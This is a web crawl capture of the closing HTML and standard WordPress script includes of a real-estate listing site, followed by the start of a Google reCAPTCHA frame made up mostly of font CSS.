			<img alt="Twitter" src="https://ajyadinvestment.com/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom//twitter.png" aria-hidden="true" />
		</a>

	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

				<div class="ere-recaptcha-wrap clearfix">
                    <input type="hidden" id="ere_recaptcha_nonce" name="ere_recaptcha_nonce" value="4cbf355b48" /><input type="hidden" name="_wp_http_referer" value="/tag/1xbet/" />					<div class="ere-google-recaptcha"></div>
				</div>
				        <div class="form-check form-group control-term-condition">
            <input required type="checkbox" class="form-check-input" name="term_condition" id="term_condition">
            <label class="form-check-label" for="term_condition">
                I agree with your <a target="_blank" href="https://ajyadinvestment.com/about-us/">Terms &amp; Conditions</a></label>
        </div>
        <button type="submit" data-redirect-url=""
                class="ere-register-button btn btn-primary btn-block">Register</button>
		<input type="hidden" name="ere_register_security"
		       value="40c1ea2a5a"/>
		<input type="hidden" name="action" value="ere_register_ajax">
	</form>
</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
<div id="compare-listings" class="compare-listing">
	<div class="compare-listing-header">
		<h4 class="title"> Compare</h4>
	</div>
				<div id="compare-properties-listings">
							</div>
			</div>				<script type="text/javascript">
					var ere_widget_ids = [];
					var ere_captcha_site_key = '6LeKEJQUAAAAAEXxFmG19a4OV8w1VgxMzfkdHBsf';
					/**
					 * reCAPTCHA render
					 */
					var ere_recaptcha_onload_callback = function() {
						jQuery('.ere-google-recaptcha').each( function( index, el ) {
							var widget_id = grecaptcha.render( el, {
								'sitekey' : ere_captcha_site_key
							} );
							ere_widget_ids.push( widget_id );
						} );
					};
					/**
					 * reCAPTCHA reset
					 */
					var ere_reset_recaptcha = function() {
						if( typeof ere_widget_ids != 'undefined' ) {
							var arrayLength = ere_widget_ids.length;
							for( var i = 0; i < arrayLength; i++ ) {
								grecaptcha.reset( ere_widget_ids[i] );
							}
						}
					};
				</script>
							<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<div id="search_popup_wrapper" data-search="ajax" class="popup-overlay-wrapper" data-ajax-action="result_search">
	<div class="popup-overlay-content search-ajax-content">
		<input type="text" value="" placeholder="Type at least 3 characters to search"/>
		<div class="search-button" data-search-wrapper="#search_popup_wrapper"><i class="fa fa-search"></i></div>
		<div class="popup-overlay-result search-ajax-result"></div>
	</div>
	<a href="#" class="close-button transition03 prevent-default" data-ref="#search_popup_wrapper"><i class="fa fa-close"></i></a>
</div><script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCQi8I676xI_nCsO6uiBIOkj_hNVoE5b6c&amp;libraries=places&amp;language=en_US&amp;v=3" id="google-map-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/vendors/markerclusterer/markerclusterer.min.js?ver=2.1.11" id="markerclusterer-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/vendors/infobox/infobox.min.js?ver=1.1.19" id="infobox-js"></script>
<script type="text/javascript" id="ere_map-js-extra">
/* <![CDATA[ */
var ere_map_vars = {"zoom":"10","cluster_marker_enable":"1","marker":{"type":"image","html":"\u003Cimg src=\"https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/images/map-marker-icon.png\" /\u003E"},"skin":"","skin_custom":"","types":"geocode","countries":"TR","units":"metre","api_key":"AIzaSyCQi8I676xI_nCsO6uiBIOkj_hNVoE5b6c"};
//# sourceURL=ere_map-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/map/js/google-map.min.js?ver=5.2.2" id="ere_map-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ajyadinvestment.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/packages/light-gallery/js/lightgallery-all.min.js?ver=1.2.18" id="light-gallery-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/js/jquery.validate.min.js?ver=1.17.0" id="jquery-validate-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/packages/owl-carousel/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/packages/jquery-ui/jquery.ui.touch-punch.min.js?ver=0.2.3" id="jquery-ui-touch-punch-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/vendors/bootstrap/js/bootstrap.bundle.min.js?ver=4.6.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/vendors/bootstrap-tabcollapse/bootstrap-tabcollapse.min.js?ver=2.0" id="bootstrap-tabcollapse-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/packages/star-rating/js/star-rating.min.js?ver=4.1.3" id="star-rating-js"></script>
<script type="text/javascript" id="ere_main-js-extra">
/* <![CDATA[ */
var ere_main_vars = {"ajax_url":"/wp-admin/admin-ajax.php","confirm_yes_text":"Yes","confirm_no_text":"No","loading_text":"Processing, Please wait...","sending_text":"Sending email, Please wait...","decimals":"0","dec_point":".","thousands_sep":",","currency":"$","currency_position":"before","loan_amount_text":"Loan Amount","years_text":"Year","monthly_text":"Monthly","bi_weekly_text":"Bi Weekly","weekly_text":"Weekly"};
//# sourceURL=ere_main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/js/ere-main.min.js?ver=5.2.2" id="ere_main-js"></script>
<script type="text/javascript" id="ere_compare-js-extra">
/* <![CDATA[ */
var ere_compare_vars = {"ajax_url":"/wp-admin/admin-ajax.php","compare_button_url":"https://ajyadinvestment.com/compare/","alert_title":"Information!","alert_message":"Only allowed to compare up to 4 properties!","alert_not_found":"Compare Page Not Found!"};
//# sourceURL=ere_compare-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/js/property/ere-compare.min.js?ver=5.2.2" id="ere_compare-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/js/ere-carousel.min.js?ver=5.2.2" id="ere_owl_carousel-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/ultimate-bootstrap-elements-for-elementor/assets/vendors/isotope/isotope.pkgd.min.js?ver=v3.0.6" id="isotope-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/lib/smart-framework/assets/vendors/perfect-scrollbar/js/perfect-scrollbar.min.js?ver=1.5.3" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/plugins/waypoints/jquery.waypoints.min.js?ver=4.0.1" id="jquery.waypoints-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/plugins/modernizr/modernizr.min.js?ver=3.5.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/plugins/dialogfx/dialogfx.min.js?ver=1.0.0" id="dialogfx-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/plugins/infinite-scroll/infinite-scroll.pkgd.min.js?ver=2.0.1" id="infinite-scroll-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/plugins/jquery.nav/jquery.nav.min.js?ver=3.0.0" id="One-Page-Nav-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/plugins/stellar/jquery.stellar.js?ver=0.6.2" id="stellar-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/plugins/countdown/countdown.min.js?ver=0.6.2" id="countdown-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/plugins/waypoints/jquery.waypoints.min.js?ver=4.0.1" id="waypoints-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/plugins/matchmedia/matchmedia.min.js?ver=4.0.1" id="matchmedia-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/lib/smart-framework/assets/vendors/hc-sticky/hc-sticky.min.js?ver=2.2.7" id="hc-sticky-js"></script>
<script type="text/javascript" id="g5plus_framework_app-js-extra">
/* <![CDATA[ */
var g5plus_framework_constant = {"carousel_next":"Next","carousel_prev":"Back"};
var g5plus_app_variable = {"ajax_url":"https://ajyadinvestment.com/wp-admin/admin-ajax.php","theme_url":"https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/","site_url":"https://ajyadinvestment.com"};
//# sourceURL=g5plus_framework_app-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/js/main.min.js?ver=6.9" id="g5plus_framework_app-js"></script>
<script type="text/javascript" id="ube-frontend-js-extra">
/* <![CDATA[ */
var ajaxAdminUrl = {"url":"https://ajyadinvestment.com/wp-admin/admin-ajax.php"};
//# sourceURL=ube-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/ultimate-bootstrap-elements-for-elementor/assets/js/frontend.min.js?ver=1.5.3" id="ube-frontend-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/beyot-framework/core/xmenu/assets/js/app.min.js?ver=1.0.0.0" id="xmenu-menu-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=explicit&amp;onload=ere_recaptcha_onload_callback&amp;ver=5.2.2" id="ere-google-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ajyadinvestment.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ajyadinvestment.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script>jQuery("style#gsf-custom-css").append("   ");</script><script>jQuery("style#xmenu_custom_style").append("@media screen and (min-width: 992px) {}");</script><script>jQuery("style#xmenu_custom_style").append("@media screen and (min-width: 992px) {}");</script></body>
</html> <!-- end of site. what a ride! -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeKEJQUAAAAAEXxFmG19a4OV8w1VgxMzfkdHBsf&co=aHR0cHM6Ly9hanlhZGludmVzdG1lbnQuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=nmyrzini259o
body_size: 49449
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
